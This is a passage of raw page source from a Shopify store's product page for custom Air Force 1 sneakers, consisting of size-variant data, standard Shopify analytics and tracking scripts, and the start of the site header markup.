Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970215383257","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"EU \/ - \/ 44","untranslatedTitle":"EU \/ - \/ 44"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970215416025","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"EU \/ - \/ 44.5","untranslatedTitle":"EU \/ - \/ 44.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970215448793","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"EU \/ - \/ 45.0","untranslatedTitle":"EU \/ - \/ 45.0"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970215481561","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"EU \/ - \/ 46","untranslatedTitle":"EU \/ - \/ 46"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970215514329","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"EU \/ - \/ 47.5","untranslatedTitle":"EU \/ - \/ 47.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970215547097","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ MEN'S \/ 3","untranslatedTitle":"US \/ MEN'S \/ 3"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970215579865","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"UK \/ - \/ 3","untranslatedTitle":"UK \/ - \/ 3"}],"purchasingCompany":null},},"https://shecustomize.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"60023603395","storefrontBaseUrl":"https:\/\/shecustomize.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":169.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Air Force 1 Cream Blue\",\"vendor\":\"NL Custom\",\"id\":\"7730133631193\",\"untranslatedTitle\":\"Custom Air Force 1 Cream Blue\",\"url\":\"\/products\/custom-air-force-1-cream-blue\",\"type\":\"Air Force 1\"},\"id\":\"42970213023961\",\"image\":{\"src\":\"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863\"},\"sku\":\"\",\"title\":\"US \/ MEN'S \/ 3.5\",\"untranslatedTitle\":\"US \/ MEN'S \/ 3.5\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7730133631193,"gid":"gid:\/\/shopify\/Product\/7730133631193","vendor":"NL Custom","type":"Air Force 1","handle":"custom-air-force-1-cream-blue","variants":[{"id":42970213023961,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 3.5","public_title":"US \/ MEN'S \/ 3.5","sku":""},{"id":42970213056729,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 4","public_title":"US \/ MEN'S \/ 4","sku":""},{"id":42970213089497,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 4.5","public_title":"US \/ MEN'S \/ 4.5","sku":""},{"id":42970213122265,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 5","public_title":"US \/ MEN'S \/ 5","sku":""},{"id":42970213155033,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 5.5","public_title":"US \/ MEN'S \/ 5.5","sku":""},{"id":42970213187801,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 6","public_title":"US \/ MEN'S \/ 6","sku":""},{"id":42970213220569,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 6.5","public_title":"US \/ MEN'S \/ 6.5","sku":""},{"id":42970213253337,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 7","public_title":"US \/ MEN'S \/ 7","sku":""},{"id":42970213286105,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 7.5","public_title":"US \/ MEN'S \/ 7.5","sku":""},{"id":42970213318873,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 8","public_title":"US \/ MEN'S \/ 8","sku":""},{"id":42970213351641,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 8.5","public_title":"US \/ MEN'S \/ 8.5","sku":""},{"id":42970213384409,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 9","public_title":"US \/ MEN'S \/ 9","sku":""},{"id":42970213417177,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 9.5","public_title":"US \/ MEN'S \/ 9.5","sku":""},{"id":42970213449945,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 10","public_title":"US \/ MEN'S \/ 10","sku":""},{"id":42970213482713,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 10.5","public_title":"US \/ MEN'S \/ 10.5","sku":""},{"id":42970213515481,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 11","public_title":"US \/ MEN'S \/ 11","sku":""},{"id":42970213548249,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 12","public_title":"US \/ MEN'S \/ 12","sku":""},{"id":42970213581017,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 13","public_title":"US \/ MEN'S \/ 13","sku":""},{"id":42970213613785,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 5","public_title":"US \/ WOMEN'S \/ 5","sku":""},{"id":42970213646553,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 5.5","public_title":"US \/ WOMEN'S \/ 5.5","sku":""},{"id":42970213679321,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 6","public_title":"US \/ WOMEN'S \/ 6","sku":""},{"id":42970213712089,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 6.5","public_title":"US \/ WOMEN'S \/ 6.5","sku":""},{"id":42970213744857,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 7","public_title":"US \/ WOMEN'S \/ 7","sku":""},{"id":42970213777625,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 7.5","public_title":"US \/ WOMEN'S \/ 7.5","sku":""},{"id":42970213810393,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 8","public_title":"US \/ WOMEN'S \/ 8","sku":""},{"id":42970213843161,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 8.5","public_title":"US \/ WOMEN'S \/ 8.5","sku":""},{"id":42970213875929,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 9","public_title":"US \/ WOMEN'S \/ 9","sku":""},{"id":42970213908697,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 9.5","public_title":"US \/ WOMEN'S \/ 9.5","sku":""},{"id":42970213941465,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 10","public_title":"US \/ WOMEN'S \/ 10","sku":""},{"id":42970213974233,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 10.5","public_title":"US \/ WOMEN'S \/ 10.5","sku":""},{"id":42970214007001,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 11","public_title":"US \/ WOMEN'S \/ 11","sku":""},{"id":42970214039769,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 12","public_title":"US \/ WOMEN'S \/ 12","sku":""},{"id":42970214072537,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 11.5","public_title":"US \/ WOMEN'S \/ 11.5","sku":""},{"id":42970214105305,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 12.5","public_title":"US \/ WOMEN'S \/ 12.5","sku":""},{"id":42970214138073,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 13.5","public_title":"US \/ WOMEN'S \/ 13.5","sku":""},{"id":42970214170841,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ KID'S \/ 4Y","public_title":"US \/ KID'S \/ 4Y","sku":""},{"id":42970214236377,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ KID'S \/ 4.5Y","public_title":"US \/ KID'S \/ 4.5Y","sku":""},{"id":42970214269145,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ KID'S \/ 5Y","public_title":"US \/ KID'S \/ 5Y","sku":""},{"id":42970214301913,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ KID'S \/ 5.5Y","public_title":"US \/ KID'S \/ 5.5Y","sku":""},{"id":42970214334681,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ KID'S \/ 6Y","public_title":"US \/ KID'S \/ 6Y","sku":""},{"id":42970214367449,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ KID'S \/ 6.5Y","public_title":"US \/ KID'S \/ 6.5Y","sku":""},{"id":42970214400217,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ KID'S \/ 7Y","public_title":"US \/ KID'S \/ 7Y","sku":""},{"id":42970214432985,"price":16999,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 3.5","public_title":"UK \/ - \/ 3.5","sku":""},{"id":42970214465753,"price":16999,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 4","public_title":"UK \/ - \/ 4","sku":""},{"id":42970214498521,"price":16999,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 4.5","public_title":"UK \/ - \/ 4.5","sku":""},{"id":42970214531289,"price":16999,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 5","public_title":"UK \/ - \/ 5","sku":""},{"id":42970214564057,"price":16999,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 5.5","public_title":"UK \/ - \/ 5.5","sku":""},{"id":42970214596825,"price":16999,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 6","public_title":"UK \/ - \/ 6","sku":""},{"id":42970214629593,"price":16999,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 6.5","public_title":"UK \/ - \/ 6.5","sku":""},{"id":42970214662361,"price":16999,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 7","public_title":"UK \/ - \/ 7","sku":""},{"id":42970214695129,"price":16999,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 7.5","public_title":"UK \/ - \/ 7.5","sku":""},{"id":42970214727897,"price":16999,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 8","public_title":"UK \/ - \/ 8","sku":""},{"id":42970214760665,"price":16999,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 8.5","public_title":"UK \/ - \/ 8.5","sku":""},{"id":42970214793433,"price":16999,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 9","public_title":"UK \/ - \/ 9","sku":""},{"id":42970214826201,"price":16999,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 9.5","public_title":"UK \/ - \/ 9.5","sku":""},{"id":42970214858969,"price":16999,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 10","public_title":"UK \/ - \/ 10","sku":""},{"id":42970214891737,"price":16999,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 11","public_title":"UK \/ - \/ 11","sku":""},{"id":42970214924505,"price":16999,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 12","public_title":"UK \/ - \/ 12","sku":""},{"id":42970214957273,"price":16999,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 35.5","public_title":"EU \/ - \/ 35.5","sku":""},{"id":42970214990041,"price":16999,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 36","public_title":"EU \/ - \/ 36","sku":""},{"id":42970215022809,"price":16999,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 36.5","public_title":"EU \/ - \/ 36.5","sku":""},{"id":42970215055577,"price":16999,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 37.5","public_title":"EU \/ - \/ 37.5","sku":""},{"id":42970215088345,"price":16999,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 38","public_title":"EU \/ - \/ 38","sku":""},{"id":42970215121113,"price":16999,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 38.5","public_title":"EU \/ - \/ 38.5","sku":""},{"id":42970215153881,"price":16999,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 39","public_title":"EU \/ - \/ 39","sku":""},{"id":42970215186649,"price":16999,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 40","public_title":"EU \/ - \/ 40","sku":""},{"id":42970215219417,"price":16999,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 40.5","public_title":"EU \/ - \/ 40.5","sku":""},{"id":42970215252185,"price":16999,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 41","public_title":"EU \/ - \/ 41","sku":""},{"id":42970215284953,"price":16999,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 42","public_title":"EU \/ - \/ 42","sku":""},{"id":42970215317721,"price":16999,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 42.5","public_title":"EU \/ - \/ 42.5","sku":""},{"id":42970215350489,"price":16999,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 43","public_title":"EU \/ - \/ 43","sku":""},{"id":42970215383257,"price":16999,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 44","public_title":"EU \/ - \/ 44","sku":""},{"id":42970215416025,"price":16999,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 44.5","public_title":"EU \/ - \/ 44.5","sku":""},{"id":42970215448793,"price":16999,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 45.0","public_title":"EU \/ - \/ 45.0","sku":""},{"id":42970215481561,"price":16999,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 46","public_title":"EU \/ - \/ 46","sku":""},{"id":42970215514329,"price":16999,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 47.5","public_title":"EU \/ - \/ 47.5","sku":""},{"id":42970215547097,"price":16999,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 3","public_title":"US \/ MEN'S \/ 3","sku":""},{"id":42970215579865,"price":16999,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 3","public_title":"UK \/ - \/ 3","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7730133631193,"requestId":"682e0b52-6c1e-47bc-b05d-74b5d40d5767-1769902476"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60023603395,
      theme_id: 138241179865,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shecustomize.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shecustomize.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shecustomize.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60023603395,"isMerchantRequest":null,"themeId":138241179865,"themeCityHash":"7486120311738109729","contentLanguage":"en","currency":"USD","eventMetadataId":"a0ab4a09-bdec-4466-b66d-fd6325ac62d5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7730133631193,"requestId":"682e0b52-6c1e-47bc-b05d-74b5d40d5767-1769902476","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42970213023961,"productId":7730133631193,"productGid":"gid:\/\/shopify\/Product\/7730133631193","name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 3.5","price":"169.99","sku":"","brand":"NL Custom","variant":"US \/ MEN'S \/ 3.5","category":"Air Force 1","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42970213023961,"productId":7730133631193,"productGid":"gid:\/\/shopify\/Product\/7730133631193","name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 3.5","price":"169.99","sku":"","brand":"NL Custom","variant":"US \/ MEN'S \/ 3.5","category":"Air Force 1","nonInteraction":true,"remote":false,"referer":"https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shecustomize.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://shecustomize.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="60023603395"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138241179865"
  data-theme-name="Symmetry"
  data-theme-version="7.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shecustomize.com/api/collect"
></script>
</head>

<body class="template-product
 cc-animate-enabled">

  <a class="skip-link visually-hidden" href="#content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17086658674905__header" class="shopify-section shopify-section-group-header-group section-header"><style data-shopify>
  .logo img {
    width: 150px;
  }
  .logo-area__middle--logo-image {
    max-width: 150px;
  }
  @media (max-width: 767.98px) {
    .logo img {
      width: 100px;
    }
  }.section-header {
    position: -webkit-sticky;
    position: sticky;
  }</style>
<page-header data-section-id="sections--17086658674905__header" data-cc-animate>
  <div id="pageheader" class="pageheader pageheader--layout-inline-menu-left pageheader--sticky">
    <div class="logo-area container container--no-max">
      <div class="logo-area__left">
        <div class="logo-area__left__inner">
          <button class="mobile-nav-toggle" aria-label="Menu" aria-controls="main-nav"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-menu" aria-hidden="true" focusable="false" role="presentation"><path d="M3 12h18M3 6h18M3 18h18"/></svg></button>
          
            <a class="show-search-link" href="/search" aria-label="Search">
              <span class="show-search-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></span>
              <span class="show-search-link__text">Search</span>
            </a>
          
          
            <div id="proxy-nav" class="navigation navigation--left" role="navigation" aria-label="Primary">
              <div class="navigation__tier-1-container">
                <ul class="navigation__tier-1">
                  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
                      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1">SHOP BY SHOES</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>
                    </li>
                  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
                      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">SHOP BY STYLE</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>
                    </li>
                  
                </ul>
              </div>
            </div>
          
        </div>
      </div>

      <div class="logo-area__middle logo-area__middle--logo-text">
        <div class="logo-area__middle__inner">
          <div class="logo"><a class="logo__link" href="/" title="SHECUSTOMIZE"><span class="logotext">SHECUSTOMIZE</span></a></div>
        </div>
      </div>

      <div class="logo-area__right">
        <div class="logo-area__right__inner">
          
            
              <a class="header-account-link" href="/account/login" aria-label="Account">
                <span class="header-account-link__text visually-hidden-mobile">Account</span>
                <span class="header-account-link__icon mobile-only"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10Zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142Z" fill="currentColor"/><path d="M3 18.25c0-2.486 4.542-4 9.028-4 4.486 0 8.972 1.514 8.972 4v3H3v-3Z" stroke="currentColor" stroke-width="1.5"/><circle stroke="currentColor" stroke-width="1.5" cx="12" cy="7" r="4.25"/></g></svg></span>
              </a>
            
          
          
            <a class="show-search-link" href="/search">
              <span class="show-search-link__text visually-hidden-mobile">Search</span>
              <span class="show-search-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></span>
            </a>
          
          <a href="/cart" class="cart-link">
            <span class="cart-link__label visually-hidden-mobile">Cart</span>
            <span class="cart-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-width="1.5"><path d="M2 9.25h20l-4 12H6z"/><path stroke-linecap="square" d="M12 9V3"/></g></svg></span>
          </a>
        </div>
      </div>
    </div><script src="//shecustomize.com/cdn/shop/t/15/assets/main-search.js?v=41385668864891259371703142463" defer></script>
      <main-search class="main-search "
          data-quick-search="true"
          data-quick-search-meta="false">

        <div class="main-search__container container">
          <button class="main-search__close" aria-label="Close"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg></button>

          <form class="main-search__form" action="/search" method="get" autocomplete="off">
            <div class="main-search__input-container">
              <input class="main-search__input" type="text" name="q" autocomplete="off" placeholder="Search our store" aria-label="Search" />
